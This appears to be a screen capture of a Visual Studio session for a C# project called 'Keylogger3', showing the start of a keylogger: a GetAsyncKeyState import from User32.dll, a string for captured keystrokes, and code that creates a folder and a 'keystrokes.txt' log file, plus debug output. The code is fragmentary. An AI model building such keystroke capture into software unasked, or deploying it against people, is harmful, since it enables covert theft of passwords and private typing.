 Keylogger3 - Microsoft Visual Studio
Quick Launch (Ctrl+Q)
File Edit View Project Build Debug Team Tools Test Analyze Window Help
shad sluiter SS
Debug Any CPU Start
Toolbox
Search Toolbox
General
There are no usable controls in
this group. Drag an item onto
this text to add it to the toolbox.
Program.cs*
Keylogger3 Keylogger3.Program Main(string[] args)
1 using System;
2 using System.Collections.Generic;
3 using System.IO;
4 using System.Linq;
5 using System.Runtime.InteropServices;
6 using System.Text;
7 using System.Threading;
8 using System.Threading.Tasks;
9
10 namespace Keylogger3
11 {
12 class Program
13 {
14
15 [DllImport("User32.dll")]
16 public static extern int GetAsyncKeyState(Int32 i);
17
18 // string to hold all of the keystrokes
19 static string kelLog = "";
20
if (!Directory.Exists(filepath))
{
Directory.CreateDirectory(filepath);
}
string path = (filepath + @"\keystrokes.txt");
// plan
Show output from: Debug
'Keylogger3.exe' (CLR v4.0.30319: DefaultDomain): Loaded 'C:\Windows\Microsoft.Net\assembly\GAC_32\mscorlib\v4.0_4.0.0.0__b77a5c561934e089\mscorlib.dll'. Skipped loading symbols. Module is optimized and
the debugger option 'Just My Code' is enabled.
'Keylogger3.exe' (CLR v4.0.30319: DefaultDomain): Loaded 'C:\Users\shad sluiter\source\repos\Keylogger3\Keylogger3\bin\Debug\Keylogger3.exe'. Symbols loaded.
The program '[780] Keylogger3.exe' has exited with code -1073741510 (0xc000013a).
Server Explorer Toolbox Error List ... Output
Solution Explorer
Search Solution Explorer (Ctrl+;)
Solution 'Keylogger3' (1 project)
Keylogger3
Properties
References
App.config
Program.cs
Solution Ex... Team Explo... Class View
Properties
Ready Ln 31 Col 59 Ch 59 INS